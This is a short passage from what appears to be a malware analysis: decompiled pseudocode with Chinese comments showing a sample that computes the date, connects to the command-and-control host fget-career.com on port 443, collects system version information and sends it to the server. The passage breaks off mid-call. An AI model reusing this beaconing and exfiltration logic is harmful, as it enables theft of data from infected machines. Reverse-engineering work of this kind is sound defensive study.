 v2 = calcDate_1000421F(); // 对当前系统日期进行计算
if ( v2 )
{
if ( v2 - v12 >= (unsigned int)dword_1000A21F )
{
v12 = v2;
v14 = getInfoSocket_10003F39(a1, &host, port);// 向socket发送数据，传入主机名：fget-career.com 端口：443 并获取信息
if ( v14 )
v16 = send_recv_100033F9(v14, 0x1388);// 将获取到的数据再次发送，再获取数据
}
}
v15 = dword_1000A21B;
v3 = sendToInformation_1000392D(&host, port, (int)hostInformation_1000B4E4, (int)strOfaddr_1000B464);// 传入参数 host ， port ， 主机信息生成的字符串，特定的字符串，并发送到服务器
if ( v3 != -1 )
{
fd = v3;
lpParameter = 0;
v5 = 0;
sub_10004A05((const void **)&v5);
getSystemInformation_10001F76(&VersionInformation);// 获取系统相关信息
v13 = sub_100077D5();
sendInformation_100039D6(
a1,
fd,
(int)&VersionInformation,
(int)byte_1000B564,
(int)&unk_1000A084, // 将相关信息发送到C&C，并获取响应
0,